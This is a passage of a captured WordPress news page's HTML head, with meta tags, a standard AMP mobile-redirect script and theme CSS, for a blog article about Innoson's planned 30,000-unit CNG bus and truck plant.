

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ekwutosblog.com/innoson-to-produce-30000-cng-buses-trucks-annually-from-new-multi-billion-naira-plant/
body_size: 61313
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://www.ekwutosblog.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://www.ekwutosblog.com/wp-content/uploads/2024/05/A9A01D53-45BD-48DB-AFA2-40E19324ED74-1000x600.jpeg" />
		<meta name="twitter:image" content="https://www.ekwutosblog.com/wp-content/uploads/2024/05/A9A01D53-45BD-48DB-AFA2-40E19324ED74-1000x600.jpeg" />
	<meta property="og:url" content="https://www.ekwutosblog.com/innoson-to-produce-30000-cng-buses-trucks-annually-from-new-multi-billion-naira-plant/" />
<meta property="og:title" content="Innoson to Produce 30,000 CNG Buses, Trucks Annually From new Multi-billion Naira Plant" />
<meta property="og:description" content="Innoson Vehicles Manufacturing Company Ltd (IVM): IVM will soon commence production of CNG powered buses and trucks from its new plant Capacity*: The new factory, which has the capacity to produce 30,000 units of CNG vehicles annually in one shift, has almost been completed and will be commissioned soon CNG vehicles: CNG vehicles, Innoson said, [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://www.ekwutosblog.com/innoson-to-produce-30000-cng-buses-trucks-annually-from-new-multi-billion-naira-plant/">
<meta name="twitter:title" content="Innoson to Produce 30,000 CNG Buses, Trucks Annually From new Multi-billion Naira Plant">
<meta name="twitter:description" content="Innoson Vehicles Manufacturing Company Ltd (IVM): IVM will soon commence production of CNG powered buses and trucks from its new plant Capacity*: The new factory, which has the capacity to produce 30,000 units of CNG vehicles annually in one shift, has almost been completed and will be commissioned soon CNG vehicles: CNG vehicles, Innoson said, [&hellip;]">
	
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.ekwutosblog.com\/innoson-to-produce-30000-cng-buses-trucks-annually-from-new-multi-billion-naira-plant\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<title>Innoson to Produce 30,000 CNG Buses, Trucks Annually From new Multi-billion Naira Plant &#8211; Ekwutos Blog</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ekwutos Blog &raquo; Feed" href="https://www.ekwutosblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ekwutos Blog &raquo; Comments Feed" href="https://www.ekwutosblog.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ekwutos Blog &raquo; Innoson to Produce 30,000 CNG Buses, Trucks Annually From new Multi-billion Naira Plant Comments Feed" href="https://www.ekwutosblog.com/innoson-to-produce-30000-cng-buses-trucks-annually-from-new-multi-billion-naira-plant/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ekwutosblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ekwutosblog.com%2Finnoson-to-produce-30000-cng-buses-trucks-annually-from-new-multi-billion-naira-plant%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ekwutosblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ekwutosblog.com%2Finnoson-to-produce-30000-cng-buses-trucks-annually-from-new-multi-billion-naira-plant%2F&#038;format=xml" />
<script>
			var ak_ajax_url = "https://www.ekwutosblog.com/?ajax-request=ak";
		</script><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='buzzeditor-block-style-css' href='https://www.ekwutosblog.com/wp-content/plugins/buzzeditor/css/blocks.style.build.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ekwutosblog.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ce_responsive-css' href='https://www.ekwutosblog.com/wp-content/plugins/simple-embed-code/css/video-container.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.ekwutosblog.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1741724570' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://www.ekwutosblog.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #fc0c0c;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #fc0c0c;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #fc0c0c;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #d10404;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #d10404;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #d10404;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #d10404;
	border-left: 1px solid #d10404;
	border-bottom: 1px solid #d10404;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #d10404;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #d10404;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff7200;
	}

.woocommerce span.onsale {
	background-color: #ff7200;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff7200 !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #e5e5e5;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #b52929;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #b52929;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #b52929 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #e20909;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #e20909;
	}

#mvp-main-nav-bot-cont {
	background: #c40000;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #ffffff;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #ffba0c;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #ffba0c;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #ffba0c;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
